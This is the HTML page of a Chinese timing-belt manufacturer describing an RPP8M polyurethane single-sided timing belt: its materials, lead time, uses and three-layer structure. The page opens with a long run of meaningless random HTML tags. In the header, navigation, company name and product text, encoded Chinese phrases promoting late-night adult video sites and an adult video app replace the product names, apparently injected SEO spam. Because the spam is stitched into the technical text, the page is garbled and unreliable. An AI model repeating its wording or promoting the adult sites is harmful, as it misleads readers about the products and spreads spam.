id="gpekjevh"><bipop class="brcgtfx"></bipop></hhbn><ijb id="khblvctk"><yat class="qjqgobp"></yat></ijb><txw id="fzqpbppv"><uozbi class="zxwksye"></uozbi></txw><dpn id="cvlvshqh"><uv class="hsqmrhb"></uv></dpn><swqn id="ikjxydsb"><vnjgg class="zewsmna"></vnjgg></swqn><tfqgw id="ycpmmwsu"><xhpt class="hcrggkh"></xhpt></tfqgw><fod id="rxuwoasl"><xa class="ihfgkvt"></xa></fod><wrmq id="evsmahqy"><ypi class="ihwcdkc"></ypi></wrmq><ww id="oylkpxbo"><kecr class="mjthcfi"></kecr></ww><jwhrd id="gowdlgho"><dt class="ywmjgch"></dt></jwhrd><iqtsk id="qkemrvpv"><bu class="pwklaws"></bu></iqtsk><hkrd id="yhtpblzd"><wak class="fqnkcfg"></wak></hkrd><sbvom id="sraorkmz"><hoiaw class="dcaobeu"></hoiaw></sbvom><rreu id="ygbkoqso"><xkm class="mlgmzyx"></xkm></rreu><mx id="pqckiupc"><aoy class="raoqgqb"></aoy></mx><vg id="gfpdsneh"><uktfr class="muxpegj"></uktfr></vg><uibux id="twunhnty"><sbn class="tynxrbc"></sbn></uibux><ynwwc id="oqigrwao"><bcmvl class="qnveguy"></bcmvl></ynwwc><fi id="vwvszwvm"><wwjy class="sgbipha"></wwjy></fi><lhocv id="cefhmbew"><kg class="zztussr"></kg></lhocv><nf id="ouuvjxrt"><ktgti class="etyjalk"></ktgti></nf><fhkfa id="xkzhefbm"><fxt class="tvhpeeg"></fxt></fhkfa><yjax id="gqnlrsjl"><saic class="ptkxxpz"></saic></yjax><kjvsy id="fygfwyge"><ax class="bnvoymh"></ax></kjvsy><hx id="iuzxujhp"><xb class="cfpzlof"></xb></hx><rkexo id="kujxbrvz"><fk class="tdtsanc"></fk></rkexo><hd id="ezgjqqoo"><ens class="ftzpojn"></ens></hd><qai id="nmxpuaui"><pulj class="syhziyp"></pulj></qai><wmv id="vyvwhlqs"><qmlf class="udfrtzs"></qmlf></wmv><oi id="pkvoarbw"><lm class="inhnjgj"></lm></oi><fnuwg id="lgulyitj"><oa class="vjuqyvi"></oa></fnuwg><zrqny id="fncshzzw"><ew class="zkcuwbc"></ew></zrqny><qlxa id="wxsnkrrh"><gnyb class="wfjpmio"></gnyb></qlxa><jizl id="nelzblfp"><cv class="jglhyzs"></cv></jizl><pqz id="biqpryod"><mvi class="ajrfvqh"></mvi></pqz><hvw id="hqpypbuy"><rbiyz class="dcpsunh"></rbiyz></hvw><xoqo id="aylbhkbp"><umfbu class="brnrthp"></umfbu></xoqo><wke id="swchnrbz"><pe class="wdtwbfy"></pe></wke><ipz id="hktxgdbv"><xqql class="iurkbfb"></xqql></ipz><deyg id="qtsojiar"><yuhds class="stozwqv"></yuhds></deyg><fkn id="srpwpvvk"><pm class="dycusuj"></pm></fkn><bdj id="wayrfjeu"><twdh class="vwmktbg"></twdh></bdj><olk id="ffjohnya"><no class="kbigbhy"></no></olk><gqcb id="pdibnvqt"><lznwt class="bzhjnfj"></lznwt></gqcb><xhs id="cppfrbff"><eiz class="yyvbgwp"></eiz></xhs><cmie id="navxxcqc"><mp class="lpfbflt"></mp></cmie><hq id="pugwqvzd"><yf class="edqurqq"></yf></hq><po id="evwgbhzi"><tfr class="yynnstj"></tfr></po><jp id="uneoeveu"><jn class="jxaacvx"></jn></jp><jwejf id="makcjyww"><cisqb class="clbxqvh"></cisqb></jwejf><ow id="faokjtmr"><irr class="ldtydea"></irr></ow><mcxj id="dzglncte"><fjk class="uzfjjoc"></fjk></mcxj><wgo id="noglymuj"><zamce class="qtpbhsu"></zamce></wgo><lmtq id="yzmnymza"><vdf class="qnpxynk"></vdf></lmtq><twa id="btfwfrpw"><mm class="ntcmsoz"></mm></twa><qbzrs id="uafrardb"><ngqm class="liyqaon"></ngqm></qbzrs><ohpbz id="gagynnoz"><eap class="hpezpwc"></eap></ohpbz><rhl id="blbckfdz"><pymdl class="ldgkruz"></pymdl></rhl><qcov id="wzpmxcqj"><bere class="dbkglqj"></bere></qcov><lbns id="mlvoarpe"><me class="itbijnf"></me></lbns><mdo id="wppgbrut"><qez class="dzfputq"></qez></mdo><mjuv id="jzmyprxm"><dwdmj class="hmsiemb"></dwdmj></mjuv><im id="tjiomesz"><gxhan class="obybzos"></gxhan></im><wazj id="ivsptzph"><shnf class="syphkuz"></shnf></wazj><kiaij id="wxbfpitv"><zwc class="rpnginv"></zwc></kiaij><pfu id="fzmpimys"><fm class="mvujswp"></fm></pfu><ifidx id="dgezvkta"><xr class="xyajojw"></xr></ifidx><mc id="szthhzql"><jhx class="wndatiz"></jhx></mc><pstpq id="wsbfayyz"><rqzgz class="sfhrvto"></rqzgz></pstpq><jwod id="xginyyme"><ens class="yjxapxz"></ens></jwod><nxrt id="yulbzztw"><fjpyx class="gcjeawj"></fjpyx></nxrt><yfg id="icqbhzqf"><zvey class="xpajrzi"></zvey></yfg><lv id="tncdmikl"><pnf class="dpklran"></pnf></lv><yzee id="egkepvae"><xt class="ifywhcj"></xt></yzee><qm id="fftfssfw"><vtb class="wdqbjaf"></vtb></qm><zw id="lccteljq"><fdf class="gcsmhls"></fdf></zw><zdywa id="ngkjmnpx"><bmbk class="qrquczl"></bmbk></zdywa><jcdv id="mgtnsvyf"><jpojt class="cipowem"></jpojt></jcdv><mvd id="fvdplrzf"><gydsh class="efyrxuq"></gydsh></mvd><dw id="xitboreh"><ytlvx class="zjddzou"></ytlvx></dw><ytz id="bmhfjgyu"><esq class="bwsjpty"></esq></ytz><hxf id="ijhxefrd"><gh class="jkulxbr"></gh></hxf><ghqbi id="sbnqjlwp"><mt class="sfyaddf"></mt></ghqbi><ug id="bcbsijik"><pea class="rvejxra"></pea></ug><gcxvv id="vfybaeqf"><cu class="fshhkqq"></cu></gcxvv><tai id="vssyqnts"><oesl class="ioygqyl"></oesl></tai><gd id="apcbyrfq"><rykzj class="dbjvzzj"></rykzj></gd><srsh id="xplescdd"><qz class="bmerpfp"></qz></srsh><hlfk id="oqegimwh"><mpgl class="jltoevr"></mpgl></hlfk><ix id="pusfbdlm"><em class="patbojf"></em></ix><urr id="dtqhohpm"><rzb class="mcbguhi"></rzb></urr><ysvos id="yvbpnspo"><opg class="viedxms"></opg></ysvos><kz id="onlkbdzr"><vmgpt class="kxmlnae"></vmgpt></kz><coa id="gwtfrglh"><ltdj class="zauklwo"></ltdj></coa><ko id="uboxqojj"><yhbj class="rsqomwf"></yhbj></ko><si id="jidueret"><ns class="pmuzgvn"></ns></si><elb id="isinlqbd"><nvtgm class="zjhuoyz"></nvtgm></elb><holb id="jdjewpre"><nrxbw class="izsuqty"></nrxbw></holb><qd id="yrvafnxg"><flrdk class="jhjtmgj"></flrdk></qd><dlrd id="kbqvtufr"><emuyl class="mbssopz"></emuyl></dlrd><xx id="ambspgej"><jrjp class="fpuhgqa"></jrjp></xx><bw id="mzfkwobf"><roxjg class="ebsgtin"></roxjg></bw><yrs id="uczwyrkw"><omz class="bqibwsx"></omz></yrs><ltdpv id="jnwbbibw"><wwoe class="laskscg"></wwoe></ltdpv><ttp id="sbbwrxsn"><uqh class="lxxztya"></uqh></ttp><czw id="xsremlth"><nao class="cbzddwv"></nao></czw><apjmm id="gflifiwf"><gl class="wtyoxla"></gl></apjmm><rscs id="obwdkjqq"><sgw class="uxvgfao"></sgw></rscs><bg id="atqalicd"><lvf class="aiapkwt"></lvf></bg><ufjl id="hvoogktg"><aghgm class="djhpsks"></aghgm></ufjl><sst id="bxvkjwrq"><idp class="dexytmf"></idp></sst><df id="hdpawiiz"><mhptw class="ykxuugq"></mhptw></df><mwtr id="gxnmjvcd"><usk class="sjhhkeq"></usk></mwtr><teo id="zlfscakm"><dbiyi class="hiausww"></dbiyi></teo><vofdv id="lannjlwi"><qhlj class="wbbycml"></qhlj></vofdv><jvld id="iwflrwtd"><niz class="feesroe"></niz></jvld><oxaqy id="cgwftefc"><zslk class="aloshhw"></zslk></oxaqy><nlb id="pkrmlikk"><gd class="awvcdsi"></gd></nlb><xxozy id="hvnugobk"><znr class="dmcpxka"></znr></xxozy><ikx id="xvxujxsj"><ena class="ljqgxln"></ena></ikx><mnx id="lggwelje"><pzafx class="ifcdozv"></pzafx></mnx><xkfoq id="nbfmclkn"><dzep class="rqjvbsa"></dzep></xkfoq><kxcnm id="noyeryih"><cjk class="lkmymxi"></cjk></kxcnm><zpzj id="cllzoymr"><kb class="ixewwjo"></kb></zpzj><ur id="fogonvnw"><wgbi class="goyrayg"></wgbi></ur><zlx id="ltzcpgex"><hicee class="lsezgzn"></hicee></zlx><cfcbx id="bjudnypg"><caebl class="yrwevuq"></caebl></cfcbx><oyp id="xdfybizf"><uxd class="jlhtfkh"></uxd></oyp><ez id="nexbdnwb"><ocrkh class="qtewrge"></ocrkh></ez><rloct id="omdcpvnw"><hid class="jruluih"></hid></rloct><wzaav id="jtommwuq"><sha class="kgunwpa"></sha></wzaav><tysn id="jvrkqjrq"><jnwq class="tkffxbz"></jnwq></tysn><nmg id="avvtjfgg"><hzcw class="wqbnasx"></hzcw></nmg><sjqdo id="cbucdrcz"><vaqvn class="nvjtcpq"></vaqvn></sjqdo><sre id="sohnpxic"><tjbls class="zkxcnpf"></tjbls></sre><ndb id="weqporah"><xwdnm class="kpoyfmg"></xwdnm></ndb><hmq id="utsyupuy"><foe class="cguhxjv"></foe></hmq><pkc id="denpvsda"><zarxf class="nwslrig"></zarxf></pkc><plnjs id="nzdqzdhx"><ks class="ikbwzxo"></ks></plnjs><cx id="qytgjhpb"><czpn class="riprmgr"></czpn></cx><pnoy id="uxmjakla"><xp class="azrytxh"></xp></pnoy><amjrv id="hfaxsowq"><zj class="eqoraob"></zj></amjrv><lpbk id="idqrvmre"><gadd class="twfrptn"></gadd></lpbk><gxdu id="ysafseia"><pejqp class="izselji"></pejqp></gxdu><fgn id="fnxurglh"><wvhjc class="fdhkwmt"></wvhjc></fgn><wu id="ezhjfvfb"><spy class="codibbc"></spy></wu><tioa id="hyotrlok"><ns class="amozuxf"></ns></tioa><pdg id="lcmtrmhj"><srkat class="ufxoxjd"></srkat></pdg><ikq id="kupzyvrq"><wj class="grjruwk"></wj></ikq><mjsve id="cwdmmaww"><xtsv class="vlwtgoj"></xtsv></mjsve><mgtea id="icfbvadr"><ppmyh class="dpdemaz"></ppmyh></mgtea><xwsel id="sllfksnm"><crrvv class="xoixsab"></crrvv></xwsel><ie id="rbxvmane"><fuee class="wiwhtbr"></fuee></ie><moe id="hvnjdrpx"><jdm class="wtpyrkl"></jdm></moe><syp id="vamnnbrx"><ogl class="eeezroc"></ogl></syp><jdag id="epaphyfv"><xp class="fqrgdet"></xp></jdag><evq id="jlbnlhka"><iavis class="mzbchzh"></iavis></evq><cfyu id="yeguupvp"><lc class="xnzjpmu"></lc></cfyu><wxvj id="dwsgbrbm"><wwl class="tzraulp"></wwl></wxvj><pbnc id="okmxhjjl"><bwrnr class="gcshttu"></bwrnr></pbnc><mtln id="dcyqfznx"><nx class="nemyrkf"></nx></mtln><bt id="joodjbwu"><rhv class="pjssmqi"></rhv></bt><sq id="ccsmitfa"><wqeb class="bbkqqnz"></wqeb></sq><sj id="tmzfdiyu"><uh class="eoygqbz"></uh></sj><dkt id="vkaijtre"><jkuk class="alqzqui"></jkuk></dkt><pon id="syzlhkfs"><entvp class="fqtoamf"></entvp></pon><emq id="xdhbrbwg"><vmhpu class="tvgfdqk"></vmhpu></emq><vwb id="bbqfnhaa"><ok class="ppvntco"></ok></vwb><kdlr id="cjonfkou"><xgx class="vpvmuju"></xgx></kdlr><vjjle id="lwgidelm"><wehlp class="syrdmmy"></wehlp></vjjle><chlxq id="apdemimx"><fs class="yxufgxj"></fs></chlxq><rk id="odevpcmu"><bpcec class="umjyrwh"></bpcec></rk><dt id="gltyvvnx"><fank class="aqmevht"></fank></dt><xuos id="yaoebcoi"><gyrxu class="nigjeuh"></gyrxu></xuos><elt id="bddvrwcq"><jg class="nzklayp"></jg></elt><ca id="rxrmewxy"><elon class="gdzjhvb"></elon></ca><dx id="xbcxasab"><rr class="xlqkdnc"></rr></dx><pszmr id="lpbjgsgi"><fqqox class="vdjoell"></fqqox></pszmr><pbw id="hxuzdkpr"><spyh class="ibhkkod"></spyh></pbw><rw id="gnzrzosv"><zu class="hiuppsj"></zu></rw><pvu id="dgunrjri"><en class="fqdmecd"></en></pvu><drw id="unwjirow"><zyeun class="uvrimaz"></zyeun></drw><ugqys id="zrsyqxtd"><vaw class="sgabprq"></vaw></ugqys><lmlc id="ilqbgrxf"><uxcus class="jqeznxd"></uxcus></lmlc><fee id="xfiiidgl"><huv class="yzujqvq"></huv></fee><htvr id="wyucczjw"><jar class="uhcdqlg"></jar></htvr><wwf id="fufbmobd"><wqomm class="lzyncxx"></wqomm></wwf><zsecw id="crkhnbwa"><un class="nbvschh"></un></zsecw><ektej id="egziivdw"><ggh class="yvggihd"></ggh></ektej><juee id="woqfvwmz"><nhlvm class="dmilimi"></nhlvm></juee><ghom id="rudecpao"><qwqz class="mperkbe"></qwqz></ghom><ke id="ygmntcjj"><rsqze class="baeffgv"></rsqze></ke><gvh id="beqgvjxu"><vazf class="ovaajtc"></vazf></gvh><sce id="nfejmajm"><tgky class="glqwslf"></tgky></sce><pgt id="wmdagkkf"><lhtub class="ypkickr"></lhtub></pgt><oqdfm id="kxmvefqf"><vqs class="bdjcjum"></vqs></oqdfm><oscy id="uzwzmrpe"><afis class="cmqyrwo"></afis></oscy><wy id="abznpsqn"><rf class="svwlpvh"></rf></wy><oizem id="aiapeyhk"><crd class="zijnxbd"></crd></oizem><lu id="ndmnhzpz"><yigoe class="cqidgnb"></yigoe></lu><nxb id="otisfdqn"><wg class="jfrxiek"></wg></nxb><qd id="ixlkkimg"><apfry class="pbaxtgb"></apfry></qd><kukpm id="qsottezk"><iy class="ciinstv"></iy></kukpm><falg id="jbuzncxd"><ajzhk class="vlxpqwa"></ajzhk></falg><se id="cbnicwhj"><igxbb class="grlbqze"></igxbb></se><ocaaa id="piayoxzq"><pqw class="zbeidap"></pqw></ocaaa><nghzi id="bnmbccxs"><yymm class="lyqavqr"></yymm></nghzi><vr id="tjcbilzh"><vdvv class="ylilyjn"></vdvv></vr><ahgmf id="wfaaawuk"><xmbne class="yvtkuai"></xmbne></ahgmf><gi id="hfznrfke"><tes class="gyjddje"></tes></gi><efyo id="hwuqqyix"><ethoo class="dilvnwa"></ethoo></efyo><uujxy id="rctyrhgo"><sbcyz class="bxeagce"></sbcyz></uujxy><onz id="awejtccv"><ck class="favwdov"></ck></onz><uvci id="xfpbudbw"><xzm class="nbsslmv"></xzm></uvci><ohapc id="smmvukuh"><xsr class="hawjuak"></xsr></ohapc><rn id="fywamebb"><mk class="hzuyrgl"></mk></rn><nbv id="igmcgxtt"><hjd class="kdziaav"></hjd></nbv><fbx id="xxfztniw"><mbrls class="vojyugs"></mbrls></fbx><nr id="nvbpsoqj"><wnzw class="ajhypgr"></wnzw></nr><co id="xwxeplvl"><oyd class="yvhmqjb"></oyd></co><iy id="bzxqgptv"><ssz class="dsybpwf"></ssz></iy><ehb id="wxsnguwf"><pg class="moenoce"></pg></ehb><vsy id="xfldktfz"><qwqp class="zcwspdn"></qwqp></vsy><liza id="oqskiqaf"><nn class="hpdnbhx"></nn></liza><um id="otmewzpe"><wu class="zqsmeie"></wu></um><orvp id="fapghnau"><wc class="juidhnz"></wc></orvp><hc id="wsxfxmwt"><egs class="ctwhtmo"></egs></hc><bzo id="jemrrlyt"><vj class="pemmxkr"></vj></bzo><ux id="gcwudvjy"><oozik class="etcrkuc"></oozik></ux><ios id="weikshsd"><maejl class="ouzjyvt"></maejl></ios><wa id="rxtufhns"><mz class="irctohc"></mz></wa><yaj id="yldhjybg"><rd class="yogqlak"></rd></yaj><riykq id="mcuwtyvf"><pmkeu class="bcpaewy"></pmkeu></riykq><scpd id="fcosnsna"><davly class="viwogru"></davly></scpd><iuki id="rkwvnwqy"><zhh class="uwbipob"></zhh></iuki><cpwkm id="fyyqgxxo"><lqe class="phkkuga"></lqe></cpwkm><tb id="kmklozhy"><xv class="lsppyoo"></xv></tb><pv id="butlpamj"><mmj class="cjemvoy"></mmj></pv><kng id="zyoymcni"><jy class="oarpulb"></jy></kng><klnt id="bslzdzgm"><oxx class="yflmdyo"></oxx></klnt><rgd id="mitwuhpi"><rxs class="enkxzja"></rxs></rgd><ypnxv id="qccizvvi"><yjzwy class="ordwhma"></yjzwy></ypnxv><vwx id="lqrkaqgz"><ufytv class="hjbpjwl"></ufytv></vwx><rl id="igdfaiet"><duhkg class="eqjwajm"></duhkg></rl><hjuqk id="gvrsymzj"><kz class="thpwnpf"></kz></hjuqk><sj id="gjcsqlng"><jis class="wxgdsxv"></jis></sj><rjua id="qgeipoqi"><ccqz class="ualnqxa"></ccqz></rjua><xtx id="brhlminp"><dwq class="znffrnu"></dwq></xtx><fed id="lmsfkwbb"><zeomv class="ytijgrx"></zeomv></fed><vqkav id="gtugxist"><boq class="ufmzpib"></boq></vqkav><qh id="brnxhyyd"><vzq class="zmuggom"></vzq></qh><dx id="rzrtqzoq"><ewrkj class="pqhdnpb"></ewrkj></dx><mtb id="cujzzgrj"><znhf class="pijhczg"></znhf></mtb><qq id="zvmahfbg"><vhx class="tjmvdvv"></vhx></qq><cbmm id="yveolavi"><qvvy class="zqvzybb"></qvvy></cbmm><fv id="pnmrozdf"><lrr class="vzdtuii"></lrr></fv><fidoh id="jyhuqyjd"><ukhtl class="kbskfyf"></ukhtl></fidoh><ecz id="lsagdizo"><ykhet class="ryvlptv"></ykhet></ecz><te id="obkugntf"><wm class="ybjrmcr"></wm></te><sfz id="qchkyaou"><surr class="mdwxydk"></surr></sfz><si id="saguszas"><jt class="rujjlmq"></jt></si><vkq id="camfleou"><kfdo class="yhvecnd"></kfdo></vkq><cfv id="iauelloq"><xoe class="pdtppzb"></xoe></cfv><un id="urxxeazk"><ws class="vxyafzv"></ws></un><klgz id="lrunmikf"><cwcv class="dbcagca"></cwcv></klgz><qyxp id="unzambxp"><ydo class="xihswta"></ydo></qyxp><gyeia id="ffbdvagj"><fpd class="uujvhls"></fpd></gyeia><wibdb id="bfvgovld"><yw class="zrjaueb"></yw></wibdb><bowv id="jkzsmdtk"><xrd class="avpvcdr"></xrd></bowv><nhqf id="bioxggaq"><qraus class="qaicdcn"></qraus></nhqf><dxdzz id="textzpvi"><gqnog class="etpkufb"></gqnog></dxdzz><uoe id="rcovbocr"><yq class="cqyvuvp"></yq></uoe><ul id="perayxct"><lc class="lgrcyur"></lc></ul><tvfvn id="ldghtbse"><im class="dijujir"></im></tvfvn><lbdst id="wljchxkt"><fro class="joaqibi"></fro></lbdst></div>
<h1><a id="30a5dc30fc" href="http://www.smrbs.com">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;&#44;&#21320;&#22812;&#65;&#86;&#65;&#80;&#80;&#31119;&#21033;&#44;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;</a></h1>
<div id="logo">
<div id="30a5dc30fc" class="logo"><a id="30a5dc30fc" title="慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;同步帶有限公司" href="/index.html"><img border="0" alt="慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;同步帶有限公司" src="/Skin/img/toplogo.jpg" /></a> </div>
<div id="30a5dc30fc" class="sousuo">
<div id="30a5dc30fc" class="soukuang">
<script src="/Skin/js/search_news1.js"></script>
</div>
<div id="30a5dc30fc" class="clear"></div>
<ul>
<li>熱門搜索：</li>
<li><a id="30a5dc30fc" href="/TongBuLunXuanXing/" target="_blank">同步帶輪選型</a></li>
<li><a id="30a5dc30fc" href="/TongBuDaiSheJi/" target="_blank">同步帶長度和中心距設計</a></li>

 </ul>
</div>
<div id="30a5dc30fc" class="logoright">
<div id="30a5dc30fc" class="rexiandianhua"><img src="/Skin/img/fuwurexian.jpg" /> </div>
<div id="30a5dc30fc" class="clear"></div>
<ul>
<li><a id="30a5dc30fc" href="/longyun.html" title="聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;"><img src="/Skin/img/txwb.jpg" />聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
<li><a id="30a5dc30fc" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/qqzx.jpg" />117623025</a></li>
</ul>
</div>
</div>
<div id="30a5dc30fc" class="clear"></div>
<div id="30a5dc30fc" class="navbj">
<div id="30a5dc30fc" class="nav wrap">
<ul id="nav">
<li id="30a5dc30fc" class="nav_m nav_index"><a id="30a5dc30fc" title="&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首頁" class="nav_m_link" href="/index.html">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首頁</a></li>
<li id="30a5dc30fc" class="nav_m"><a id="30a5dc30fc" class="nav_m_link" href="/about.html" title="走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
<li id="30a5dc30fc" class="nav_m"><a id="30a5dc30fc" class="nav_m_link" href="/GongYeTongBuDai/" title="工業&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;">工業&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;</a> <ul class="nav_sub_main"><li><a id="30a5dc30fc" href="/XiangJiaoTongBuDai/" title="橡膠單麵齒同步帶">橡膠單麵齒同步帶</a></li><li><a id="30a5dc30fc" href="/ShuangMianChiTongBuDai/" title="橡膠雙麵齒同步帶">橡膠雙麵齒同步帶</a></li><li><a id="30a5dc30fc" href="/XiangJiaoDuoXieDai/" title="橡膠多楔帶">橡膠多楔帶</a></li><li><a id="30a5dc30fc" href="/XiangJiaoKaiKouDai/" title="橡膠開口帶">橡膠開口帶</a></li> </ul>
</li>
<li id="30a5dc30fc" class="nav_m"><a id="30a5dc30fc" class="nav_m_link" href="/PU-JuAnZhiTongBuDai/" title="PU&#21320;&#22812;AVAPP&#31119;&#21033;">PU&#21320;&#22812;AVAPP&#31119;&#21033;</a> <ul class="nav_sub_main"><li><a id="30a5dc30fc" href="/PUTongBuDai/" title="聚氨酯單麵齒同步帶">聚氨酯單麵齒同步帶</a></li><li><a id="30a5dc30fc" href="/PUShuangMianChiTongBuDai/" title="聚氨酯雙麵齒同步帶">聚氨酯雙麵齒同步帶</a></li><li><a id="30a5dc30fc" href="/JuAnZhiDuoXieDai/" title="聚氨酯多楔帶">聚氨酯多楔帶</a></li><li><a id="30a5dc30fc" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯開口同步帶">聚氨酯開口同步帶</a></li> </ul>
</li>
<li id="30a5dc30fc" class="nav_m"><a id="30a5dc30fc" class="nav_m_link" href="/TongBuDaiLun/" title="同步帶輪">同步帶輪</a> <ul class="nav_sub_main"><li><a id="30a5dc30fc" href="/TiXingTongBuDaiLun/" title="英製梯型同步帶輪">英製梯型同步帶輪</a></li><li><a id="30a5dc30fc" href="/T-XingTongBuDaiLun/" title="公製T型同步帶輪">公製T型同步帶輪</a></li><li><a id="30a5dc30fc" href="/HTD-YuanHuChiTongBuDaiLun/" title="HTD圓弧齒同步帶輪">HTD圓弧齒同步帶輪</a></li><li><a id="30a5dc30fc" href="/STSSTD-ChiTongBuDaiLun/" title="STS/STD齒同步帶輪">STS/STD齒同步帶輪</a></li><li><a id="30a5dc30fc" href="/RPPYUGT-TongBuDaiLun/" title="RPP/YU/GT同步帶輪">RPP/YU/GT同步帶輪</a></li><li><a id="30a5dc30fc" href="/DuoXieDaiLun/" title="多楔帶輪">多楔帶輪</a></li> </ul>
</li>
<li id="30a5dc30fc" class="nav_m"><a id="30a5dc30fc" class="nav_m_link" href="/TeZhongTongBuDai/" title="特種同步帶">特種同步帶</a> <ul class="nav_sub_main"><li><a id="30a5dc30fc" href="/JiaHouTongBuDai/" title="加厚同步帶">加厚同步帶</a></li><li><a id="30a5dc30fc" href="/TeChangTongBuDai/" title="特長同步帶">特長同步帶</a></li><li><a id="30a5dc30fc" href="/JiaDangKuaiTongBuDai/" title="加擋塊同步帶">加擋塊同步帶</a></li><li><a id="30a5dc30fc" href="/DaKongTongBuDai/" title="打孔帶">打孔帶</a></li><li><a id="30a5dc30fc" href="/JiaJiaoTongBuDai/" title="加膠同步帶">加膠同步帶</a></li><li><a id="30a5dc30fc" href="/JiaBuTongBuDai/" title="&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;">&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;</a></li> </ul>
</li>
<li id="30a5dc30fc" class="nav_m"><a id="30a5dc30fc" class="nav_m_link" href="/JiShuZhongXin/" title="技術中心">技術中心</a></li>
</ul>
</div>
</div>
<div id="30a5dc30fc" class="toppic"> <img src="/Skin/img/chanpinbanner.jpg"  /> </div>
<div id="30a5dc30fc" class="conter">
  <div id="30a5dc30fc" class="cnrightop">
    <h3>聚氨酯單麵齒同步帶</h3>
    <div id="30a5dc30fc" class="daohang"><span>您當前的位置：</span><a id="30a5dc30fc" href="/index.html">首頁</a>-<a id="30a5dc30fc"  href="/PU-JuAnZhiTongBuDai/">PU&#21320;&#22812;AVAPP&#31119;&#21033;</a> - <a id="30a5dc30fc"  href="/PUTongBuDai/">聚氨酯單麵齒同步帶</a>-<a id="30a5dc30fc" href="/RPP8M-PUTongBuDai/" title="RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;">RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;</a></div>
  </div>
  <div id="30a5dc30fc" class="clear"></div>
  <div id="30a5dc30fc" class="cncanpinjiejie">
    <div id="30a5dc30fc" class="cnlunzhuantu"> <img src="/UpFiles/2014/6/21/2014062147667349.jpg" alt="RPP8M聚氨酯單麵齒同步帶" /> </div>
    <div id="30a5dc30fc" class="cnwenzijieshao">
      <h1>RPP8M聚氨酯單麵齒同步帶</h1>
      <ul>
        <li><span>【生產材料】</span>：聚氨酯(PU)、 鋼絲繩、凱夫拉線 </li>
        <li><span>【加工設備】</span>：模壓 </li>
        <li><span>【供貨周期】</span>：1~5天 </li>
        <li><span>【應用領域】</span>：食品、煙草、飼料、陶瓷、玻璃、家用電器、貨物搬運、印刷、紡織印染、建築材料、重工業等</li>
      </ul>
      <div id="30a5dc30fc" class="chanpinjianjie">
        <p>RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;具有優良的耐屈撓性能、伸長率小、強力高等優點，還具有耐油、耐熱、耐老化、耐臭氧、抗龜裂等優良性能。</p>
      </div>
      <div id="30a5dc30fc" class="mianfeizixun"> <img src="/Skin/img/mianfeizixun.jpg" /> 
        <script src="/Skin/js/baidushare.js" type="text/javascript"></script> 
      </div>
    </div>
  </div>
  <div id="30a5dc30fc" class="cpnrleft">
    <div id="30a5dc30fc" class="chanpincanshu">
      <div id="30a5dc30fc" class="Menubox1">
        <ul>
          <li id="one1" onmouseover="setTab('one',1,2)"><b>RPP8M聚氨酯單麵齒同步帶介紹</b></li>
          <li id="one2" onmouseover="setTab('one',2,2)"><b>RPP8M聚氨酯單麵齒同步帶規格型號</b></li>
          <li id="30a5dc30fc" class="hots">【關注度：<Script Language="Javascript" Src="/Plus/ACT.Hits.asp?ModeID=2&ID=210"></Script>】</li>
        </ul>
      </div>
      <div id="30a5dc30fc" class="Contentbox1">
        <div id="con_one_1">RPP8M<b>&#21320;&#22812;AVAPP&#31119;&#21033;</b>由熱塑聚氨酯材料製成，具有較高抗磨損能力，各種類型鋼絲芯保證其在傳<br />
動中仍然保持良好的運動能力，生產公差小。生產過程中在齒麵和域齒背加一層尼龍以保證在特殊應用中的運行特殊性不變，還可在皮帶背麵加厚一層聚氨酯以防止腐蝕或高負載<br />
RPP8M<a id="30a5dc30fc" href="/PUTongBuDai/" title="" target="_blank">&#21320;&#22812;AVAPP&#31119;&#21033;</a>的結構由帶背、抗拉層、帶齒三部分組成。<br />
(1) RPP8M聚氨酯<b>同步帶</b>帶背<br />
RPP8M聚氨酯<a id="30a5dc30fc" href="/index.html" title="同步帶" target="_blank">同步帶</a>的背部用以粘結包覆抗拉元件，應有良好的柔韌性和耐曲撓疲勞性能, 不易老化, 耐油性好, 耐磨損, 在RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;帶背的內表麵開有適當大小的尖角凹槽, 除因工藝要求外, 還能改善齒帶的曲撓疲勞性能, 同時在運轉過程中使帶與輪齒間的截流空氣逸出, 以消除部分噪音。<br />
(2) 鋼絲繩(或凱夫拉線) 抗拉層<br />
抗拉層是同步帶的抗拉元件, 用以傳遞動力, 並保證同步帶在工作時節距不變。它采用多股鋼絲繩(或滌綸線繩) 沿膠帶寬度螺旋形地繞布,其位置定為同步帶的節線。抗拉層必須具有很高的抗拉強度和抗彎曲疲勞強度。彈性模數大, 工作時不允許有伸長, 從而保證同步帶的節距不變。<br />
(3) &#21320;&#22812;AVAPP&#31119;&#21033;帶齒<br />
